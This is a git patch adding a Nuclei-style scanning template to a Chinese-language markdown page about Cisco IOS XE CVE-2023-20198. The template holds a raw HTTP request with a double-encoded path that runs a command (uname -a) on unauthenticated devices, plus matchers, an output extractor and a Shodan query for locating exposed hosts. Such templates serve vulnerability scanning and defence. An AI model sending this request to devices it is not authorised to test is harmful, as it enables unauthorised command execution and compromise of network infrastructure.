From 0a8f3d82db3bf8bca6be260365b5725095fed4a9 Mon Sep 17 00:00:00 2001
From: wy876 <139549762+wy876@users.noreply.github.com>
Date: Fri, 3 Nov 2023 14:14:08 +0800
Subject: [PATCH] =?UTF-8?q?Update=20Cisco=20IOS=20XE=20CVE-2023-20198?=
=?UTF-8?q?=E6=9D=83=E9=99=90=E6=8F=90=E5=8D=87=E6=BC=8F=E6=B4=9E.md?=
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
---
Cisco IOS XE CVE-2023-20198权限提升漏洞.md | 68 ++++++++++++++++++++++
1 file changed, 68 insertions(+)
diff --git a/Cisco IOS XE CVE-2023-20198权限提升漏洞.md b/Cisco IOS XE CVE-2023-20198权限提升漏洞.md
index a02b5a6..6a79ad1 100644
--- a/Cisco IOS XE CVE-2023-20198权限提升漏洞.md
+++ b/Cisco IOS XE CVE-2023-20198权限提升漏洞.md
@@ -8,7 +8,75 @@

+## CVE-2023-20198.yaml
+```
+id: CVE-2023-20198
+info:
+ name: Cisco IOS XE - Authentication Bypass
+ author: iamnoooob,rootxharsh,pdresearch
+ severity: critical
+ description: |
+ Cisco is aware of active exploitation of a previously unknown vulnerability in the web UI feature of Cisco IOS XE Software when exposed to the internet or to untrusted networks. This vulnerability allows a remote, unauthenticated attacker to create an account on an affected system with privilege level 15 access. The attacker can then use that account to gain control of the affected system.
+ For steps to close the attack vector for this vulnerability, see the Recommendations section of this advisory.
+ Cisco will provide updates on the status of this investigation and when a software patch is available.
+ impact: |
+ The CVE-2023-20198 vulnerability has a high impact on the system, allowing remote attackers to execute arbitrary code or cause a denial of service.
+ remediation: |
+ Apply the latest security patches or updates provided by the vendor to fix the CVE-2023-20198 vulnerability.
+ reference:
+ - https://www.horizon3.ai/cisco-ios-xe-cve-2023-20198-deep-dive-and-poc/
+ - https://arstechnica.com/security/2023/10/actively-exploited-cisco-0-day-with-maximum-10-severity-gives-full-network-control/
+ - https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-iosxe-webui-privesc-j22SaA4z
+ - https://www.cisa.gov/guidance-addressing-cisco-ios-xe-web-ui-vulnerabilities
+ - https://www.darkreading.com/vulnerabilities-threats/critical-unpatched-cisco-zero-day-bug-active-exploit
+ classification:
+ cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
+ cvss-score: 10
+ cve-id: CVE-2023-20198
+ epss-score: 0.9556
+ epss-percentile: 0.99188
+ cpe: cpe:2.3:o:cisco:ios_xe:*:*:*:*:*:*:*:*
+ metadata:
+ verified: true
+ max-request: 1
+ vendor: cisco
+ product: ios_xe
+ shodan-query: http.html_hash:1076109428
+ note: this template confirms vulnerable host with limited unauthenticated command execution, this does not include admin user creation + arbitrary cmd execution.
+ tags: cve,cve2023,kev,cisco,rce,auth-bypass
+variables:
+ cmd: uname -a
+
+http:
+ - raw:
+ - |-
+ POST /%2577eb%2575i_%2577sma_Http HTTP/1.1
+ Host: {{Hostname}}
+
+ admin***** {{cmd}}
+
+ matchers:
+ - type: regex
+ part: body
+ regex:
+ - XMLSchema
+ - execLog
+ - Cisco Systems
+ -
+ -
+ condition: and
+
+ extractors:
+ - type: regex
+ part: body
+ group: 1
+ regex:
+ - \n(.*)\[
+
+# digest: 4a0a004730450221009b40a4249142eed7d5189033384a64024e155f76f7ca4e22d7ed4e20ea8f578702201f8018ac440528d752437de795fd4e715fa868274f6b94acea7477db80fa0c57:922c64590222798bb761d5b6d8e72950
+
+```
## 漏洞分析
```